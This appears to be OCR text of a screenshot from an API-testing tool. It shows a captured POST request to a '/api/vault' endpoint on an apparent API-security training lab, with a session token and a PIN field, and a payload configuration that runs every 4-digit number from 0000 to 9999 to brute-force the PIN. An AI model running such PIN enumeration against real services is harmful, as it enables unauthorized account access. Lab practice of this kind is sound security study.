 Request
Clear
−
+
1 POST /api/vault HTTP/1.1
2 Host: rate-advanced.ac25.apisecuniversity.com
3 Connection: close
4 Content-Length: 14
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
7 sec-ch-ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v
="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 X-Session-Token: 3ac453a30162d447c48debd238ad6616
12 Origin: https://rate-advanced.ac25.apisecuniversity.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://rate-advanced.ac25.apisecuniversity.com/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
19
20 {"pin":"0000"}
Payload
Preprocessors
Settings
Payload #
Placeholder
1
0000
Type
Numbers
Start
0
End
9999
Increments
1
Minimum digits (zero-padded)
4